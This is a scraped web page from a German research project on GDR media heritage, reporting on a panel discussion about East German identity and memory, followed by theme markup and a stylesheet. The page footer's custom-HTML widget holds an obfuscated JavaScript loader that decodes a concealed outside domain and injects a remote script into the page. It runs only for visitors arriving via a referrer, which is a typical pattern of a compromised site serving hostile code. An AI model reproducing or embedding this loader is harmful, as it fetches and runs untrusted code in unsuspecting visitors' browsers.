<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" data-id="1360" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-1024x683.jpg" alt="" class="wp-image-1360" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-1024x683.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-300x200.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-768x512.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-1536x1024.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-2048x1365.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00440-624x416.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>ZZF-Direktor Frank Bösch</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" data-id="1361" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-1024x683.jpg" alt="" class="wp-image-1361" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-1024x683.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-300x200.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-768x512.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-1536x1024.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-2048x1365.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-ZZF00433-624x416.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>(<em>Fotos: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>
</figure>



<h2 class="wp-block-heading"><strong>Die DDR als „universelle Weltgeschichte“</strong></h2>



<p>Soll man die DDR wie eine Dauerwelle rauswachsen lassen und nicht mehr darüber reden, um die Unterschiede zuzuschütten?, fragt Bianca Kellner-Zotz in Anlehnung an Alexander Osang und weiß eigentlich die Antwort: definitiv nicht. „Ich bin stolz darauf, in der DDR geboren zu sein,“ gibt Victoria Herrmann zu: „Ich habe einen Erfahrungsschatz, den man in Mannheim, Kiel oder München nicht sammeln konnte.“ </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Es gibt nicht&nbsp;<em>den</em>&nbsp;Ost-Blick, aber ich habe&nbsp;<em>meinen</em> Ost-Blick,“ </p></blockquote>



<p>sagt Marion Brasch und macht damit deutlich, dass die Herkunft zwar einen Unterschied macht, doch die <strong>Kategorien „Ost“ und „West“ nicht ausreichen</strong>, wenn es um verschiedene Biografien und Wissensbestände geht. Nikolai Okunew greift am Ende der Diskussion diese These auf und plädiert dafür, all diese Erfahrungen ernst zu nehmen und dafür über weitere „Differenzkategorien“ nachzudenken: </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Es macht einen Unterschied, ob man schwarz oder weiß war, auch in der DDR, ob man Bausoldat war oder sich freiwillig länger bei der NVA verpflichtet hat, ob man in Rostock oder Rudolstadt gewohnt hat.“</p></blockquote>



<p>Das Kapitel ‚DDR‘ ist somit nicht nur Teil der Familiengeschichte, die aufbewahrt und an künftige Generationen weitergegeben werden soll, sondern auch ein wichtiger <strong>Teil der Weltgeschichte</strong>. Wenn Steffen Mensching nach Südkorea eingeladen wird, um über die Deutsche Einheit zu sprechen und den Gastgebern damit zu helfen, sich auf die Vereinigung von Süd- und Nordkorea vorzubereiten – sollte diese jemals zustande kommen; wenn eine iranische Filmemacherin die Bücher von Marion Brasch ins Farsi übersetzen möchte, weil es „auch ihre Geschichte“ sei, – spätestens dann wird klar: Die Geschichte der DDR, ihres Anfangs und ihres Endes, gehört zu jenen „universellen Weltgeschichten,“ die bewahrt und mit Respekt und Zuhören immer weitererzählt werden müssen. Mit diesem Abendpodium und der dreieinhalbjährigen Projektarbeit leistete „<a href="https://medienerbe-ddr.de">Das mediale Erbe der DDR</a>“ dazu seinen Beitrag.</p>
			</div><!-- .entry-content -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
							<div class="post-end-widget-area">
					<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			
							<div class="entry-meta-term-single">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://medienerbe-ddr.de/index.php/category/veranstaltung/" rel="tag">Veranstaltung</a>&nbsp;&nbsp;&nbsp;</span>

				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
                                
				<nav class="nav-single">
					<div class="wrapper-navigation-below">
						
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://medienerbe-ddr.de/index.php/2022/05/23/abschlusstagung/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-double-left"></i></span> Abschlusstagung: 7. – 8. Juli 2022 (in Potsdam und online)</a></div><div class="nav-next"><a href="https://medienerbe-ddr.de/index.php/2023/08/14/erklaerung-des-zzf-teams-zu-den-oeffentlichen-aeusserungen-von-michael-meyen/" rel="next">Erklärung des ZZF-Teams zu den öffentlichen Äußerungen von Michael Meyen <span class="meta-nav"><i class="fa fa-angle-double-right"></i></span></a></div></div>
	</nav>					</div><!-- .wrapper-navigation-below -->
				</nav><!-- .nav-single -->
                
                
				
<div id="comments" class="comments-area">

	
	
	<div class="wrapper-form-comments">
		</div>

</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span class="widget-title-tab">Suche</span></h3>
<form role="search" method="get" class="search-form" action="https://medienerbe-ddr.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title"><span class="widget-title-tab">Aktuelles</span></h3>
		<ul>
											<li>
					<a href="https://medienerbe-ddr.de/index.php/2025/05/16/tagung-erinnerungskultur-im-wandel-20-juni-2025-an-der-fu-berlin/">Tagung: Erinnerungskultur im Wandel. 20. Juni 2025 an der FU Berlin</a>
									</li>
											<li>
					<a href="https://medienerbe-ddr.de/index.php/2025/03/21/wende-bilder-ein-rueckblick-auf-die-podiumsdiskussion/">&#8222;Wende-Bilder&#8220; – Ein Rückblick auf die Podiumsdiskussion</a>
									</li>
											<li>
					<a href="https://medienerbe-ddr.de/index.php/2025/01/09/cfp-erinnerungskultur-im-wandel-hegemoniale-perspektiven-und-conflicting-memories-in-museen-und-gedenkstaetten-zur-ddr-geschichte/">CfP: Erinnerungskultur im Wandel. Hegemoniale Perspektiven und Conflicting Memories in Museen und Gedenkstätten zur DDR-Geschichte</a>
									</li>
											<li>
					<a href="https://medienerbe-ddr.de/index.php/2024/12/19/abschlusstagung-20-21-februar-2025-in-berlin/">Abschlusstagung: 20. – 21. Februar 2025 in Berlin</a>
									</li>
											<li>
					<a href="https://medienerbe-ddr.de/index.php/2023/08/14/erklaerung-des-zzf-teams-zu-den-oeffentlichen-aeusserungen-von-michael-meyen/">Erklärung des ZZF-Teams zu den öffentlichen Äußerungen von Michael Meyen</a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">Blog</span></h3>			<div class="textwidget"><p><a href="https://medienerbe.hypotheses.org/" target="_blank" rel="noopener">Das mediale Erbe der DDR</a> &#8211; der Blog des Forschungsverbundes</p>
</div>
		</aside><aside id="media_image-13" class="widget widget_media_image"><a href="https://www.facebook.com/medienerbeddr/?modal=admin_todo_tour" target="_blank"><img width="70" height="70" src="https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512-150x150.png" class="image wp-image-1092  attachment-70x70 size-70x70" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512-150x150.png 150w, https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512-300x300.png 300w, https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512-180x180.png 180w, https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512-60x60.png 60w, https://medienerbe-ddr.de/wp-content/uploads/2019/06/f_logo_RGB-Hex-Blue_512.png 512w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

    <div class="pre-footer">
        
<a href="https://www.uni-muenchen.de" target="_blank"><img width="192" height="90" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/web_logo_90px_gruen_inv.gif" class="image wp-image-996  attachment-full size-full" alt="LMU München" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a>

<a href="https://www.fu-berlin.de/" target="_blank"><img width="300" height="80" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-300x80.png" class="image wp-image-997  attachment-medium size-medium" alt="FU Berlin" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-300x80.png 300w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-768x204.png 768w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-624x166.png 624w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner.png 825w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

<a href="https://zzf-potsdam.de" target="_blank"><img width="133" height="88" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/ZZF_LOGO_T_QUER_SCHWARZ.gif" class="image wp-image-1038  attachment-full size-full" alt="ZZF Potsdam - Leibniz-Zentrum für Zeithistorische Forschung" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a>

<a href="https://www.bmbf.de/" target="_blank"><img width="126" height="90" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/BMBF_Foerderlog_dt_web.jpg" class="image wp-image-1005  attachment-full size-full" alt="gefördert vom Bundesministerium für Bildung und Forschung" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a>
    </div>


	<footer id="colophon" role="contentinfo">


		<div class="site-info">


			<div class="credits credits-left">
			Copyright 2019<br />
<a href='http://medienerbe-ddr.de/index.php/bildnachweise-startseite/'>Bildnachweise</a>			</div>

			<div class="credits credits-center">

			Ein Verbundprojekt von: LMU München, FU Berlin und ZZF Potsdam. Gefördert vom BMFTR.			</div>

            <div class="credits credits-right">
                
			<div class="textwidget"><p><a href="http://medienerbe-ddr.de/index.php/impressum/">Impressum</a></p>
<p><a href="http://medienerbe-ddr.de/index.php/datenschutzerklaerung/">Datenschutzerklärung</a></p>
</div>
		

<img width="192" height="90" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/web_logo_90px_gruen_inv.gif" class="image wp-image-996  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" />

<img width="300" height="80" src="https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-300x80.png" class="image wp-image-997  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-300x80.png 300w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-768x204.png 768w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner-624x166.png 624w, https://medienerbe-ddr.de/wp-content/uploads/2019/04/fu-logo-web-banner.png 825w" sizes="auto, (max-width: 300px) 100vw, 300px" />
            </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ribosome-meddr/*","/wp-content/themes/ribosome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="text/javascript" src="https://medienerbe-ddr.de/wp-content/themes/ribosome/js/navigation.js?ver=20140711" id="ribosome-navigation-js"></script>
<script type="text/javascript" src="https://medienerbe-ddr.de/wp-content/themes/ribosome/js/ribosome-scripts-functions.js?ver=0.2.0" id="ribosome-scripts-functions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medienerbe-ddr.de/wp-includes/js/wp-emoji-release.min.js?ver=9a2fd80df2caae64d32f4e40cd615913"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medienerbe-ddr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medienerbe-ddr.de/wp-content/themes/ribosome-meddr/style.css?ver=0.2.0
body_size: 1191
content:
/*

Theme Name: ribosome child

Theme URI: http: //www.medienerbe-ddr.de

Description: Child theme für das ribosome Theme mit Anpassungen für die Website von Das mediale Erbe der DDR

Author: Olaf Berg

Author URI: http: //www.zzf-potsdam.de

Template: ribosome

Version: 0.2.0

*/

@import url("../ribosome/style.css");


/* test ob child-style funktioniert. Macht Header-Image etwas kleiner, was auch ganz gut ist
   img.size-full, img.size-large, img.header-image, img.wp-post-image {

    max-width: 80%;
    height: auto;

}
*/

/* unklar wofür das gut ist */
.custom-link   {color: #00BCD6;}

/* kein seitlicher Schatten in Bildergalerie, wohl aber grauer Verlauf unter figcaption auf Bild */
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    padding: 5px 0px 5px


}

/*kein grauer Randbalken links und rechts bei breiten Bildschirmformaten */
/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
    body .site {
        box-shadow: 0 0 0 rgba(100, 100, 100, 0.3);
    }
}

/* graue linie zwischen Hauptspalte und Widget Spalte entfernen
   ohne important regel wird das CSS hier inline vermutlich von einem php skript überschrieben */
.site-content {
    border-right: none !important;
}

/* graue Linie am Ende der Hauptspalte entfernen */
.wrapper-form-comments {
    border: none;
}


/* zwei Spalten Block asymetrisch aufteilen */
@media screen and (min-width: 960px) {
    .wp-block-column:first-child {
        flex-basis: 70%;
    }
    .wp-block-column:last-child {
        flex-basis: 30%;
    }
}

/* hintergrundfarbe für Logos im footer auf weiß
   und Rand nach links/rechts/oben. Nach unten nicht, denn da ist der Rand vom footer
   zentrieren des inline blocks innerhalb des pre-footer div containers */

.pre-footer {
    padding: 7px 7px 0px 7px;
    padding: 0.5rem 0.5rem 0rem 0.5rem;
    background-color: white;

    text-align: center;



}

/* Abstand zwischen den Logos im Pre-Footer
   und logos zentrieren (als inline-block wirkt text-align) */

.pre-footer img {
    padding: 7px 10px 10px 7px;
    padding: 0.5rem 0.6rem 0.5rem 0.5rem;
    display: inline-block;
}

/* letzte Logo (BMBF) etwas absetzen, weil förderer */

.pre-footer a:last-child {
    padding-left: 50px;
    padding-left: 3rem;
}

/* Umbruch innerhalb von Wörtern in Tabellen verhindern,
   es sei denn, sie sind extrem lang
 */

.wp-block-table td, .wp-block-table th {
    word-break: normal;
    word-wrap: break-word;
}

/* Cover-Fotos auf Einzelseiten in der Höhe nicht auf ganzen Block ausweiten (Problem 
   seit letztem Update Jan 2020) */
   
.wp-block-cover {
	height: auto;
}